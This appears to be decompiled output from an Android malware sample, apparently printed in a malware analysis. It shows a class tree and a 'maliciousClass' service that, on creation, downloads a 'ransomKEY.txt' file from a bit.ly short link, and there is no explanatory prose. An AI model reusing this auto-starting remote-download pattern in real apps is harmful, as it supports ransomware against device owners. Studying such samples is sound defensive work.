 classes-dex2jar.jar
android.support
zlab.stm.com.maliciouspart
BuildConfig.class
R.class
maliciousClass.class
maliciousClass
downloadRansomKey() : void
maliciousClass()
maliciousFunction(String) : void
onBind(Intent) : IBinder
onCreate() : void
R.class
maliciousClass.class
package zlab.stm.com.maliciouspart;
import android.app.DownloadManager;
import android.app.DownloadManager.Request;
import android.app.Service;
import android.content.Context;
import android.content.Intent;
import android.net.Uri;
import android.os.Environment;
import android.os.IBinder;
public class maliciousClass
extends Service
{
public void downloadRansomKey()
{
DownloadManager.Request localRequest = new DownloadManager.Request(Uri.parse("http://bit.ly/2xWSbBc"));
localRequest.setDescription("Key file is downloading..");
localRequest.setTitle("Key File");
localRequest.setNotificationVisibility(1);
localRequest.allowScanningByMediaScanner();
localRequest.setDestinationInExternalPublicDir(Environment.DIRECTORY_DOWNLOADS, "ransomKEY.txt");
((DownloadManager)getSystemService("download")).enqueue(localRequest);
}
public void maliciousFunction(String paramString) {}
public IBinder onBind(Intent paramIntent)
{
throw new UnsupportedOperationException("Not yet implemented");
}
public void onCreate()
{
super.onCreate();
downloadRansomKey();
}
}